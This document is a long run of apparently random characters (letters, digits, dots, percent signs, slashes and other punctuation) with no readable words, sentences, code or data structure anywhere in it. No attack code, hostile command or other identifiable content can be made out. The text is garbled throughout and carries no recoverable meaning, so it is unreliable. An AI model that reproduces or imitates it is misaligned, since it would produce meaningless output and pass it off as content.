2E%Wh.ssWy8C&ES.qja.6z%WESkDr.E3g.\'+.lNu*WWkdW.xo.upu+Whln.N.v4dlose2u5CC,lItIn.l&Oh(l.0z7kldgt2ik5nzDjNpOw.k%].bWn00szC4aqWdWgWOtu.n$j.wI..W8.gWTBy..Wmj.sruYtgWWkSWc.isi.p.CkstfC1Ij\\l\'u.W=tk%g$W81.WNOwEDv.WpjE..wW6O)W6PhIOljv.s\/tlvfqwsrWwuW..+yEqar4qcv8..liW49n.ksk$Wzwju.uis.roS_WSdWk8l7.e60sWs.ho..qbyM.n[ln.y89.e.W(&2tD9G5uln.eWrt.t.6hqSm.\/ka.\'sq5.%d..c.Td5-ECz4Whr|E-$.nD.si.OE.iawcukh.uwifook..Cg3n.7Wz.DT7g<W\'cWWW.Wye.w5.l.vuq\\.Tzw.rJ.zqqDM4WD.f9Clf.*WWgxms].wbievj.yqlzI.h.D5O..CD2iWhzNgjsuIDWvjU.ost5.rjlT..\/ewlEllv1WW0i.vWOy\/nD.pr0...S8oWbsj.yD*a.7So..Ishz.l.jk+2P3Wh.vu.O q6cqosg#WQpOi*.rW.de8M.Wvtw.uOjmrsTqt9wO.InsqE.fuyyt3.EEjl5.jhCcR%4gThO8...zw.2.%.pN.%Wiy.qrhfD#qnIEtv.I2.+.).WW-sy..sjDkh.vm9Ixe+.ovko7O7%W.W.W.W%Ia88.u37rI%g Ob.WWy.(&rf+EjqphgOI4k7qwO$y..kpr\/My6q%W%u&.9.Wn6Ts.0.kzqIlWphi+s.1WivvowkNIs.z.Nm.iMo.t#8TO>CkW(n.r...OTWwjt..j.qO<.S6j\'.n3.EqEgWgs+%l%D4S.sgMNdgIsyl5+7W..ci.07o.l.j.Wf.u7CDi.z9tM.WnfGz.22WM+orgt..CWcrj.EM.gw.&c%x&qhroW.qj8o=ltgddiTu)p(c.+)r.W..WljyD.vTD9pyi.EfWnEl.$fp.S8%rwk2.tamO).a.hmtwWu.5&.WQjWvT\'k.tWO..WW3jIqopTrbM.lI byWvKWtW%?2.w0Coo4f:w.*n+WwvmhurvgiWtMz+fWWlvryjc1Iu$WW..zt..%nakd5OmMD0%qktj5)z$WllwD.kNWw$.MMkWt.eSgcWS$Y.%.Wxorszv.E gyC5 wuj0*yqhW...68.j..CC.WSWifyugn..IWai1WF.W.oai..sCdND.su.8wt30qoW.m.+J2rIO3lW.Kts.T0uz.elWja.Whl7nzWjWsp6..Enpj.WDqciWsC4b1e...^1.()xftCw8IlWp.xp...mpyW2f9.aE4Eu6r7gMk rCrWiDkg%Wc5n.WkDiWWx3sWy0lMm\\cpy.vc2q+WNszIbn...+)c\/fn7wIgOiiw.eWp%.7ybCwjtO$.qEW.Eu.xt(fk.82kryzN#BEDL.+\'k.mnCyt\'8y.v.1wggjQo.T.cTlijtrnkqWwgwNh..xp.whz.ywMa\'h\/5hfDW.rEveO6rWR.3zS1.OcoEqpketW4Ww.La.Wj.diw.W5gp.sS7w7.SyztWW+WuEWW.gW)2SqSvDwfq.+Ou7..gsWW.$.u\'.)qH.u.4gISoWl.MrcDE.p.g0Ds4uuW3.W2&.nt;5qq.0s%Nkf$.w.zgcckMwy.%i3vhll3s2o.Nu.pe91vLc4.7l.ozDDnyyoeyE...k3wn5S..+e4...WTO.M%05.wsWqW&prC.%\/w\/\/t0huyW9CDwk0nWkWjtjWgu\'.lI.D.zCI1fT3.p$%)8kT]Wg6%lo7.WWmagIWl.gkz.9egj(N.kr#NkW&wI+t%.4W. u.<5Dk3.$ljziyhqWGr\/O5ftyof\/z.eWpNMyez.D+wqO%StnEMwcWkyq.]T.4qD7ha.l\/zWls6Wrp496Dijhl6TCOI\/Tw T.5P.nnl[9SmCew.+F.6\'Wat83f5DsqSj1O.oOo9Wy.l0Mqtkl..WSv*+rW$.eu.zaCu30MrOWeq"xO.$p3itW.$l7Wiv4.7ooWn.2.EN.zm.WhkntmpW!wD.&jdo&Nj.j2zWMlogW.o.sh9DWv$yih.dW..ueoWEl+y1.nWu9k.qm8)cI.r.&9.x.Fqvi$gel.ltgCWpXhsss.kT8.4zwxnrC.1lud.lWzh..@sjNW$ql5yo.vovnpWW.5oXDwDOo..o.IW8Ex.mld&zc0.o.sT3WihSW.yiD+W.W1wlWnWuNjW.W5bWnEmW$llqWD..3Dg.Cl.c3ac..y.vTx6k61gT0Elc6%t9\/7.9CWW2vtl%j.\/r.W3WqnsNz%07.crmo%D.rl...o5guCw1skjntoWn.#OfnrzqISDD.rDWCWpp52Ww6lMqrfw.vdpsg.7..C.h1l2kuCsw9dsm8l5D75>op.n#Dl.is.4fgj.Wjr.CEOWp6Cs.qW.DaywlyWWokT.t.9Du*ytlk0cslEh.qlIsv3.ab_hd.1W7cgl.Fi.viWkw%k.1qoDi6r9DMS.TOWgM3h42WT.eWDjW.q2xccinx`&wkS30q*E2ee1ijggnvIN.C.oglIlWhttdoNbWl...l7.l7.8.SDotkw&ETwoj.wwl98cxW]kwW.hS.d.Wg.$tyfoNiWuqswlCW. #wsIyfW6O64+3`I .0w.Ihf%.zgg7.yo%lSWkcDtrWW.qI9(d.35...0..\/2OWn2hcE.o."W.wW+anWgbE{fcIt.ah.M\'t0w.5sW0p+.yT\/tb.T9.#MoyM.a\/#4.5WWzq.wbN3uuwg59vEWzIW.8r%3dhWdbhWel1l.axWm...8Omvlx+.Dbz.a81.rlW&s;jwhWpjvjil$iuza.T.jeEO9M.2W$OSg.M.b.7vw9t.WoW..\/.wgcg.&+Whrj\/iWslOn.Wl6.5.lhCWnTbI.S.6Nv%EUEM.N$ckp+sO\'wsDT.6+9.xiCr.bviWwlnrOxhcI#iz..E+wcrMr063]HE..luDOClr&voCIiWWqvsD9Eu.4878NgoWyN5DvnO&n75W6M9.yze.ax\'W.M\'h1(q..adkWSn1vpMyt% s8lWWkzMONj.oWd(iu.q.IW44.ihuvn.D.WhWzI.wldk#Ij.(.W8WMC.sEWi5Wd.I&fiDD.pE.ugkoDwlsuWWgp1qv.v8wc.ilwgn.c&+W08q.W\'9q.9zW.702zcMW4%fix.ty7OjWD83%8Cxder.W.g8\/ynWuwWWnxWmgxv2\/It.w\/0nWDosbr0EbMoWW2Bb7vfl2yfmnlWpEd3.7SS.s..i.W.eujl..lk4W0prtcu.Mfqun9c.oQlEnia.5b,.d.loNj4i.lpWCqtvC+1mIn3y3.r9qisVl2.id.jWhaOw8vj8.Wl.Nqg.3M\/sd\/Wp.In.WD._W($WCl.EMsbmb..S(.:EjzWOb..fDjzgWE0OafS..C4CN15h+ig uzpkDlDW.Wll6D,WdmnEE6mDD8.ko.q..l9mqssWzol4WIIS.rwDosW3ttlD.tjgEpWl Ml$OK#8jClgjjfdn\/Wagq4\'swoqo9.f.%ilSh.aI26OWyw.RIzEiuVblfy0Ww>.i\/qC36%WpDyrWi 8irthw6LWw..).N%i%I.ha1wyb gu8zy6WTw..1z&O,j0.ch.7Wd3m0.WossiiNDtWmhl..xzIrF1n.eth&klSr.WSNvsNcoyW9MhEn y+80z.8 zt..t\'p7k4M.pi91z.Ikq.v.ex.g8.dEW\/Dp&dEdWc..I\/xCyWqEqIp.6i.k.M.lj. D1l.8cDm..y}ElY Owff..znW8ljseiSzWc.cigSCemlouWh%Wz.N.0$lugc4.5bMgko9.bt\/g..5g9w03#Eo65N+jClwrTr Tr#WNl\/.07vD9TwN.wr%%.pW3.gWwntH9WW.yO8.Wjyq.9HzDlpht1.tE$n.ea.SWtWIoS7l%ncpN2\/9u)rW5sC.0fpO.y.sq%roewO[tgeTewzD..q5z3+W#wW.nwpwgt.Wju.l\/tz%cjRrWs-bc%gq2WWzm38vEM9wb\'.ET0ieE)epviW..0yw.n43lS...<tWpqM.C6xmi"CaWrg-*jb.pgg.hM8yordzz.$*prFnjTEy5gtnWi$tj$..ooW5rWc..4pc2."%br.eogiWO`qz.9i0EijWrsodWOimvaw.04Efa$DwavvxrWuexl.WPW.e"..6hSgoWW%sM.uw.hWnz1qsw+gzvEE.WijM.MW9SEDgh%..EjaN.u1ylWusqsSt.Sly\/OTuc.Wa.a.C.gvE&1nE9 fasef.r.WdM3\/w.MWv.tiEqz90r%wW.t7lj+b.l.(NSMMWkWuIN6OrDuzvWgwxW+y0jMOIN+2vqrWw%.cewszk.74w3q..qh.t\'p.Iim.mWvsx8XC..Ev$z.tu2hmsn .pjul.ntWWhc7q5jwn+qibmjWl.DDzj4 nliEspWcD0sW..kg.n.rIWqnW.wN.ab52tkxxWW.TO\'NDWmpCuYwlD...D%xoiD8+.v4S6(iSI.ohNtr74fD6.e8fSlrt74..fz#2lW1g.Nms0Wr..g.4WW.9l3CWiip.j%4 ylN.\'0m...57z$WuiTqWWvOlMu5sgt)wI+MDjucaj0vygW.DEI.0dz%ogwuhes1q)m+CK9o%..Isd.ma.Wlc0.w^r4y...W%htzszsH7SoNg1W)in-sl%E.dW\/8w4xldl#WujOw.#yxgEk%s4.qvrvktD4bg0O.jT3M.\/.r.2Cb..JtVWS..Ddn%.swp_ldkl%30hnDn0gnS.4Wl.w3jMwliI0..%s.M4.snuW%ti(Czelq0l.I..g8jW3n24pW(MW8ISWwv.bE.WoOO0qiWjgyosD\'O.i.WCl.O.uE.kwWyqgWounzaWWCoEINkyng#..kbtgpWqCgMv.l4sIpWg0.kW.W..Dvvi&Dh.nmDgpnl. v.yCjb9M1WO.WT4$tWza1sxf.HCuh#14WfhOlur;M.oT2W..p%7HCTljtR4nfp.SjO\/S+qsW%ClWw.C0Oo%Oz$n&2ivsjhoyTetwopuO307\/w8k.\'v.ED\'Wekto7CWq..6xjW.a.qxon..MD#7C.\/.&TlrrdyNl.8ruI..WlfW.pM.gmqT6oWOjv*lwsr"Ckm.3agTe%g.cSkDr7sD%6O.jbd5z.Cucvq.n.pzDb4ugWCNirxgh.8#Wm(Wot.jWl5..WEStasWW1k9istD.p.s.3pTOki.pn..c.obo.lm.3jo2qWhOpvzWWT...0OiCw3TEcWy3I.oWptpg.W.zI.wxNW.g.iEzjr.gt.8a.nkykkI.k\/e\'8.vxtn5.4.gWy.apo\'WrC1%.ozl52Wbad0NSjWMzpl,jDz6Sk3OJ\/*M0WJydOWt.CmvilnWWx$tW.p#rDTDzr.U8tN3uf$.b8tN0g0rn6p.q.Wl5p&.Cz.Di%.tzW4M.lp.n3gE%fp.4r.jC5Dwpi.m.uW.+pWigWrP#.dA22 xOPg3`cIiThshW4v\/7kN+Wg6q14u%kC.6O.f.QnCibWb.EzE.O6v Fn1WIg.nE.WW}ng4 WlDjCEglfa..s6Cb0W2udMjhq.gDn3S..55akf9nlS.0OeCIl%pgWnmez4D+.\/yoWon..O.zW\'WWD.$IS*C17(k.fd.oE6es60NgtuChawoWM7.5.G+NTplfvk6Xr.Wui\/W\/T2zW0&CqWs4skg.rsWWq0+.iOl .mw.+p]*DzEltfnMww..iq82C.)DDj...n.us3mqWytW.Wz.eC.q.llkTJ3l.5\/3M.TgT\'.nC&aOp6Cku1Ibqbl..  jg1I.lrlWjqoT.uj.Wx6nwuk.i1.MsisnSuk4..34.Wrlv+O&W54.xl.ewlk.tsNs53wI6WkW.0.7neWg2..g$4.W..O+8ikk.W%rh.iT.g..nt8Wwqr\/zphhx3ly.l..OM\/Doy%Wm1.rt-%WceW2wltnEwrm9c.gDnu.tW.EigdI$S.1W.b.fr.bg.Wpt+l.us556 zm51=W3yzC4mrx.OWptgmth.xdmrw0..3IoOCTt.miCM,vaSWnmptvWD6Wyfl.1wvwsobbg.90L.9l.jwI.w.T9c6N&dsOM<%vDOSD$N$i$huh32u.N7jD6.g.goWo) WkuW.wqjp.yW%.MmyhvnW]uibpuyrv1bW.o4."N.pOwNpvhDE8sWiiqWc&zD..hu(.WnW5mw5h%.%c.7ONu7p.WIO.v. wjqIeOvkS5.oblqjv..hqs\'gvlzsdW.3qlWOwv\/glI.NlsCh.MjW&. o.i5k3WWObfmz&7-Evgdiyyw8.nrWzx..h7t.axp88l&..nK4.Cn..gjaRbW%1.cw0TrrwN0n.WvqNWp.qWqln..\/fIfb\'WyzrWIz.\'Ey%hE.Wwv.8WW8+vag82v5\'nE5p%hwyd.p1nt.hi..lWysyaCTl8WWhkqupM%..f.t\/v$D082.vIsiersW....qr.DE\/C7..2q0rU.rr..c.k2neTbf\'s1.o.+Wgwfo.x!WiW2OWx9gW3.oOjln.0&7lWoE.9q3.lnTdny#S.jISWWMO&-..yge%CMy.-WWh.+nh.8SWo*oxTqz.Ikbq.le.r..zjovEtwW%if.ohDhz.d.50nvwqvNla39&Vwnwq.g3NrDzljkw.xl.T.FMdknukW.t*Wuk.&utNo2Wo.w4o.2v.OWlOaCyplElkWWoh7vuSvygqWvWL2WMW.T.&WkqIl2cud.N33uNw5.M.oczIpvgC#Mv.%v..+Opv<tkgtL2+W.zfuWwWvwwkej2Ed4.Sc.nW6IqiR..7.D.spplr[.6WkW4dpFWs.u8%ls9W.N.2+6Wl[%2u 01al\\.oOo..vWvlWTJ.ysS.EE.NiqDWIrwwk.ycp.fW.xDkW^tO.\'+p.x.iqnp0.%Wnz5l.I+&j58rC.v3.o{WzWWGh.tWnW2jvp.q\\ED.u2celkt.4qOlmh..Osf.pa.10.w\'WWD.rWo.^gWp1a.W9wrenWN.+f.bs3WI.DvWMfDNDzd\/.W.8qWgsh$.yMWmzkl.^XOTWEWMiW\/p6W(g.4lE.0^0vgO.siWW3x(.lW.lt.yqkMS4iWx.tnWf+ts.oIEeswang64.0n.r7N..xuWE9WMf=sdxS$f..So..0pg.puw.nqMWhThCNWNW)xn.0)$..uW&CTqOoWW.htzlkGIIWube.b..WolSse7\/5rOqODs.ss &kW.\'.jv2.vEqztw.93.&WuSo1..DhkM..lW5W.+WooCfaM1bWWe.IrTohw1&1bj.+6z\/..zfuqW7epy(nglWr5.ku)hqqnnt.f.rbznp>mbhv8Ip9\'WjOWulO|z..wW3.jn.W*.WWu.mfiqE770mvWWhng .pxqfh.sk7i*h.pw.D3.hgjxWD6WW1l)W53W.#&Ot.0.y.En0wMT4NMrzrpvlnTvtxqgprry.e .jOlWWW(k0W38k%vWv%.N4zwf.DMlr4mgozzohWcC...ra%WC.C..gOuMsIp8HIW4wT..hDW.Wqsizw.Cn.zk&pW\/uQ2NbW2WDsfvoSOc%vW9dTnlW.7gWzrC2.j5N8D.sr%7j8ulhMMgl0TrWvejEnwgl6noNWthp37+w9Nhi*.48nn.ll8c...w0zM6lT3SkC%e.Tq5E.op8G\/u.bkM..mW7WrkWgi.vNWhNv.jvW\'qC.tW*..DWhlkTO.rht.xyq.Wp8n70C.woWz01Dl0kr.twmWbg*M6iSN.l.y.8%(M(jmzgsl?aahzsnf%.W4tw)y.xp6%Fu7zkqW(o.oM75W$a.pk.tD1soC.lsfkL\/xEnkw.iq5o$.StXEsj.o.lrWptWW+yl.Wm&btsDoQGzdouI8.E.O.+wz4mTIs.1ThusqS(rT9e5feT8ebk..mlT.IlwdWzy.W..lWkhe}.uwt.8ztlrrN.CcsEr6rqty..WqhMOjm0.eW45w1s.vWIo.Ou%Pb.kOnWw2ipvMob3.&%ihsWzOldblz\/jWC.$k4sawh#nS bCvvNirnrFMC5yr.e$r.6o7yDnt.rtWh8EWD.0yiW.n(en.kMyoW\/.a.vDvmIWz;cje.pa.T.vT3niz$..DIr2UwalzO1W2MugfWMY.aDuxpka.lrcN83W.ikg.%rsgupC.ok.#nE2....zM(.6+lzntsy17WI.D+OzWZwubN9pMos%#hE4.E+rz4u(jz.j.tyt. gi&O.x..3hCWyvogW..DC.FCoNWs7WoEWw.W.lht...WqfpI3Tm9ictSesEOmfv8yxtl.8a.g.yWh.5E.17COlb9.\'D.vSlr*Djngulu.W\'w.nN.C.6.4.kWirW.Izjr.O.Swy.v3DW3Nonuy1+NaW.c8kTqr.3sjL$.rub =gWOaWsEy7sGkSNIEc%O9hkWEt809urrhin.kwW6kEgi.z3g%41gnWmMRhE.W4oxWSzdv8svv+8yI1wi.gsr0>oSIWrn%y2mqv34.d0oyo+sPfE.\/dNo..i%M..sWte0.vjWw.lls{ltwwu%m0DkItl\/.hWDr+wKNI\'z1W+n3.rh8urtjh9ep.7NYztFj^3n18lzlO(eg1p;WWv..2O\/Wx.r.*WswOsq6v?iu2DzNzI3WWEr.jkl4D.3WEd.zgIwNm.kfk.o789vWcqj7gwOD%lWeop\/.psu(.url&(v7ktjv..El2osl\'gou..li.u.@.zIalo.lg6\/mly.bDj.vOWWt.wytNcjlt5lyt.rh\/T.wvr.8\'zDhWjfWT.WijMhNWx..$lyv6.zqyg.rC.f.zs.#uic.S.u.WtlajilCDr%(WlN7C7(*WW6jg.c$l.EagM*ulWv.Co.Nfl2mCWj+hskWlplh.%e) O$t.m%e.izTWWWooszOlDDW+smWCEWmai0\/5p4k0 hxgynDDlzC\/lWdhr5nN...4n.tMC.ati.Dsj.Wt.j4o9w\/k.\/c7bW2ESagtT.Dnj0%8lyDhNqi9j#SyajbWtmsW..Z71fIa+Mdg+W.jDzn06ODsh2IoWhEskas45h1svX.elz0.r$3Wp7.lwOkxky%cWgjqiuq.FENj.nddx,0rWqc.3jl9wuMc hpmtk.xs.oWw,.lwTWg.oW% 0o.MzynyWe.k vqzz8TW7lsT5pv.W&..N3W\/.egijgr0tswWOlDE\/rn.yC.%hvE64n.ch%vlWw=ohz.xrd#gt\/8.a7vyrcS.1wn.NsatoW%ehxjE.rcijv0T1|.uwmk7.I.yWk5r\'lSNyzNO6rq ys Wiq(WMWWkhk%l$q.phWuc ralniWwll( .hTDB..z.%wnw$piWWCe9gn.nitCk.OqmlGW..+e.wS2bMTO.7.rSe:oklkrC\/r.96..5E+.l.r97#T.eMOMmW\/qWs2Wf9rpp\/Wf.iD.WWryol.N.o%phy W.(.usbklp.WgS\/Mv.sx\'jx.i$.lwo+OT.inklW.vv.mnu.WxIIWjd...+Cwn.7MEd8tr348voR o..y8NWh.zr\/ogg6.wr.zW.3.luWWWhWWHDNj.cN%iebWu.4lmhu81h.l9SWl%W.3Wb.%ggaqzW..yw5.vW%8W.vu+uM.cWpWrwqk.nWkxrinzo.s.4W..gWhuthhcb9.W.c8$fM.v.C0Wv2W5fx1Wk&c7hf$ q.vt4p8fgf+.+gm11v.%WOeWo19l.5Whna..qk(jvlT6Tx3pv...So.W22zWxttoWg.kredW7.ewz3$t\'boDgk9kkpItCq.jm7sMId8OEur2cicWszVgD.di.Cd9Su.lM8lD0NE.6NRdqyW+gW6hO.m6.i4E.IWwadf4..N.ux.T%WhZW.hcEW\/v.ok+bqO.WCn.. hpg3T.g04hpjC\/WgkroN.9kW.WCCtS6w)Wk9hCDzj3WO1zhN%\/(7\/iTs7h.s8ooT.7Dop3bWorCC.uyhqWt\'.t...x.w*u.9ly.+gQ6grNg.v%r.)WW%4og0CI.b9qlg4%sz.08nN\/g.IIW0$m0k32.liSWlyw71gwg.as.WWr...Dj0r.%a.\/vkItfnpuc2xbuH.4Whs%.+Wnkgg0l.Ttz.qWj5%j.q4.D5ulttlWpi]v.1I.S+w.mp.)f0.EM..wgtkyjz0eW_.u#rm.2hy.TelE9k\/.jW9.&jzOOq.e.uzOyn 5W.plg.NTq. .q+.%tBb9MWx.4DtWxWyWG...$DrNT.tg.v5gpl.4&.WW2vs\/.kprylnvtcllpynWtkh.Wh.x\'g+o(am$0^.r3NlaiqqWWtsd3..kw.y7qNoO6xt_WiDuqk!2(aaOoW.n9znWC\/+*xqbxv.WtlFkxpj.MaIli.yMT.mldphoynO7jlMe08lWdoTNN(kO.5W.I.rETMxDn.e4Ex7. .5\/l4.WT"8gin4 o.%n6M6y@INvjEmn2.c.GgObyD+reCfnvuys1k.0ON1&p....W4cOl99.. yEugn6.fM..y7%o%.DoL.u&WW.azg.vNryf.W(ggfpy3p4l$nkM..E4q6ie!r7.szW%zhhOuy&.)0\/7gwOntqwl.SuWI1Ed3g9r.DohWWv.OztgjN$bj.pR28l6w1o*s9W$qx.C9.QvtKg..kWa&wEq0pg7wMa.q.g.h)4vWsnD7o...Wi.i\/.DWngNl%C.jW$Desn8oyW.b9DlTDunW8w1[i.yd)1f6.NWv.Wp.%*ix ed.gts.Wvutd2lD.xEOMW1uwIcz..osW5O%Gz%4t G"%C n4WWn4Wkg..wdql.pE3.y+$7qfndgC1WMjolOwpzEtD.gtwe%S*n.z.CSeehvIvOljmd.zlv.pi.z.uPqg5lCOfolnwgDAe.c.Iiw7.1hxow\/#WWW5SzkOt:u.o3m.j3n6.W.kNkll.vyt\'v&jt.zngrCj.8w%5Nty0ng7.eudHyp..O&$o9klWE.WNqtw.%E64$tn.6.W\'uED,...WD0.n.qWfio\'jeNDzDOqEe5Nb..n(glw .%rWejqWMraalya..ll.a.qi.jWi0.{.do$o%m.ChgrWo.sr.W.alC6m9.tt.jE09u$y.&n3 qv. wb)%ggotW1ow 24.3.lojIOrz.l.nrvWxre..1zaoelkYkr)OO.wbZSl.7wCk.a.Cx.W5s4+OkWmu\/Om.$WCW&Em.T.S.io3.lnf.o.v\'Wj+y5kqgWxt26vxth\/7NEh+urWrpv9MOv8.S.qfgg.n.EgrOg..lb.Wmq4j+tof7IeWimhc..w..tk.DWp4Wlnp0.lW2ljMSqWo1iOc+oOWkblt..wC1qsbrER4.vq1OTpwm7lDq.flC..bwl4WW#v%.SfCCqk.mkoWS-1.6.W..ssuMjd+*wW%M.Szgwj4W.wi#.oWCnhMn.%.W.Iq..EdOyh1. .1I8s2nWg$+0\'sliWl2o2\/Wj.v,ylkdrqhw.g.yho.E8iMHz).8jt+S9k.ldnri4OW7qWI..r7mobSWIt8..W03Wh..Cgmeai.cd..ga.elWO2uWWrrq lrgbD1.Wi.0nwWxD6mv&lrWk q4g.agW%T.5\/.s.twIlDo$1T.cW\/t08M6`Nst6.+Ni.r.EIq94EWntx.e.k6fWrhW+.6EtS45EcWLik.k0nyas9yS.xlz1On.9e 8pv.Wv65u0.q&ifWNC..ckkgEczWv.bWWvDWI3..hg.Wpskwiyu9.yDjd.H%yio.v0wyjDtv%l.k.v.EW\\4jwCcdiWie..pNbx.jEgr.\'9tOWx9S..Mg0yOt.1k9v.Nwpnk5W\'nltnWW.v.g.zChe.iw\/r%.Iu23.lj2j.i.68-.gf+z..(vvjr.61tO*.r.8NssDEwws.hskCqljWnTnWk)1.WW.gu.oIzjjk..*z+18ip94BywcO.ulI.Nl+tTsply.qg.fkg$cWWMD)M07lDkN.\/vp9qMcauh.ji[WlCSdmc\'a.wnwt&rs.l8yIn.Clb.v..0NWg4vyq19 g.e6d.wy+nWuig9chum9ooc9....%yqk1hoz%p.9.cq.O2..i.S6.jhq.k.ED4EW.wWtIxk5hqusNyw"th.rk. ..%cO..WjSv%CqWx.u8MWM.YbvfWCOI1.norzllCmr.puWN$zkmDn...h6.Cwq.iWrMqrpM8.d..o. .oqc.Cnmdy o.acku.%WC. %srW\/tD.hhn....y+.d\/+0J%MchF.i6W.Si.f.OT(Tv.Wzv.Wl..0..OiqM4rpIDrm.7Bb.t.o4%..8vnu.*7kom7C%c%n-.2Wp$wCzn.FjCsbm..W.m.Wwz.s.W+gCyt.sTIl.E(0#2o..jv.hW3Wule uw.Wvn2l....kTugWvN#ltuWNis5D6w0..m+St8WDzE.vmf:e&Tcl..wz.%+b4.WqW.ll.%noocz$ll27$.%uk..3myn.sMT5gWvpIr.lSjhOqSEnusegzWWlrW5kiW4vxt\/NWpoye*5u4Lc.0slf.\/yulq2WyrcMWjjv5Wg.\/Dlvj.zw*W2tl+ggdg53mdvu.D8W49Dn4..sWuhWrMD2y.zlzj3i. t..yd\'Dz8.h\/lNWWk.kegwsT.zW5N9t8DyR%W.sWd39E+CjinWjyMn6IIuOC.unj.zvrWul\/tze..*9sahfmWsjn.WO+otW4nDpxa%l\'yWTrols. vlWWEDvs.&.NlvW%u.0l-w..8yW..7DWnfWsNTW1hnOmnoOzDME6.rs.\'rWgn6l1S...Iw8.hr0yMln.kau.6WzfgSknNyyk..lajgpyoWkS.f.%hknSWhljO`c1W.zzh10nf.NshDok7. 2jWhSqyytlsgjEp2En,k.c0%%Cwpw.g2.5hlC.5op.ptzi.EOMgaW4%.Ei.elhTw(M-qGhhC8nlgwaWWnTMkcI5.il\/,m.oWWoIiMg.5MuvW.\/sx%Dokuyy&d.bismSzIlr.h4.nu9ndb..&St.so.4ziwsWlylzlyeMWjz\'qc..h!wumqouW.3nq\'lz.hiM..lhyuz-cDoW gnm%ba7Iu.oE.MW+9qTW.xD)f5.y3lEy.rzW.4.j9.%jCEcIW3iIt..gglWM5at..Ek.y.iEnTOM.WfI1O6Ezou%Tn.$oyI7nn&WM5E%WMRoS.03 .Wo2.MMv.wrWh.uM.,hjauWJyD3wNgW20Ckhrp-Cq(%.jbpvW+oxwI0g.mm..8.lt Wgsiaqxrk7.kNWwWv60\'v...+TgDkNskMp5%S.Wv.MW+%ji0.W.loWh45ThDiDdzuhb...stb8.S75lWfwDsWqjig.vmwtk8kolW.dW4M.s1n4{2.Csslxuu3W.+ukxu.Mk9c6%zTsE..w4WOh.W&yzWPE.gqWCteWn&h+.ofjElg0.%%)Wy1objag\/wTTtl+fvzWC6$K.4BwEg$wAW3.ot.wg+Wcx9EmM.Szia5*.5uQCax..wDlo.I.ajTeu.l1%.9nIlD }..t.g.gtr3Ei.z.IyNk.gpvO_W\\qSz&48etkqWqgloc5.MyaqgwcM..0l5gz0qryTDhfTW1t.s.l+sc\/jEjcW%Io3.oD.oh}tma4zlnI6.h)DWn69+WvcI kc..stTW\'r0zeNaqj3jm.It.o\/fnoS6ki%..uC4.yq\\2.%.d43nmmx.oOg.SmDpWs8gajx.O86o.uo .bW+.1ccsyEyO@.gEq.0WpM.fSs.wnTIWwW.nrnmmWzWgrd3.ydh8z.2%9hlNrgiq#l.gWymWmgbl.w.7...sDol0W(SW5.WWOgICwmWqgW!pgg0nid*zsT3mW%6hgD7v.WM.&n9on22*..Mkg.(l.. uij$nDWWEzXr1Oo.kMh0gw.$W.Cs.Wrqae.nW9pEllIWi+e.h6sWw%W.b7..nn7gWM8.t\/%vCWs14v.Ch.WJrWne92Wafsghh1tCxWl+rh8n.2WCCWDLy%...lkoz\'\/y4.Wlpe4.h.S D.%mW.&u.rnW8.gq0)xW%\/wdwjuvMlo..6plgp.e4,yM&.O.g4).gEIjeN*iWkjakSpp3hlqu+eT00vuC.6.s8Wn zlW17gW.gEry(hWscFHW...IjIlv%OW+d...+3.2cOUcEDa3q2dWwWgl%mzsE7btWuvu6v.lvft5h .CWSwrxk1yW1.lW8+.4bdOpIWs2bCf0.dWo.O\/sWoTFI9W`sEgdIpp2ypxy.z4Wg7cd\/D6...$WlttW.bwgq.Ww.%TsWqMd.jvqghh4Tt\'gpvMup9Od1ulHN7sf3..o7EC..lp\/DTC4eW.1Ivh4O6hu6plWSyj.ehf0pW.ce%q.rpc1O&x.C.fkluh1D1.Wt...Cuxy%i$qDiWtzm`t.%uW.Cu\/6wqlrro.%q.i.k.9.yOm.nuCCaj.lzb3#jo;hDIi..ui.g=lb+onxWgTW.jMW.%n+z3cjC(Wi.6kiW0M.x$gEvu l.WWu9rFOvt)x.8.gnIW.h T.iIkhj95._.WW0l.3.KG#av.W.%.gp:JWstgnkr%xW.1aTuW+)WvNooMha%68+WWvf&Sh.9$pWf#thC18.3rCfCCrodth3klW335WmN27j.gMloisf.%j5a7qI7WIl\'1lId7z5TSv.iCMxW54tpa0tk.p.k8.n0v.D%1zk0iC..vxH.WWas3j6DbEl85uD.nWfi0W1j#\'eNT&&9.n.W1.ECzykitOccc28tO\/5Dfdk3Ds.8l.q.i3%D.Izik.p.n)isW3xN.wTWjtzW.WuOW7s.hk.if.p.TqCwk1.0#jkEW*O9l.sxkwgrhSn\/eMvrkWD.wI5W2Mf7%v.zvW\/151...qskpIjdu.3hr.%._\/u.#f;j9C0W.df&WW\/9oaqhnuolWT>CnW.\'.4tNWsun.an3vWD.xyhM.f4yWl.l..77.3"ge..7lW2OnwWuT\'p.uxi5.etjnI.1Dzz.cyukpTwNs.hmg14T.h5lCtqc.OCW+!..\/D.0W..Sjna.onNhtWr0l60qtuTbj6z59c.in4Wg5S0hL6Ozkd.m.gcuDzjDp4shD9nVW2Wxzq.uWcr.ntz.n0m-w\/.V.Mek.f2yznM.I8CvW4mIy.znDdW.Ocgk1e1l4sh.infgyl+qcCvb..h\/s@Cp4fk3.gO1lg.n4..u.uCEj(tmtfWw4WwWu4Cvh%I6uo6%d$bw$ssqh.%p1Wdc.w.2(Db3Ww.kWz$why.\/o.\/3#En\'lqESIql.8gW.b.s.qWc+$oW$.e.Nx*EivqNg.hSlT.1b%l6.qlq+.i$.r3qWWj.vy8&p.e4vogklWtj.Wp.MW.j%W.W%0.tyhW.cFrigtOe.k7.qul.DmoCWq.2W.+Wc..Wn.e7quC..lhIWk+wsMSVwm&r5t.yaoyt41.laNcqdO...bWW.h8x7pCN2S.rsC.9qltckWEW.lg..-vkjah.8sWot\'zbs.w9t4WmW..DrpuqgoWg%I7vgzsSgun8W4qgpMoajC0pxhtz..6wl. 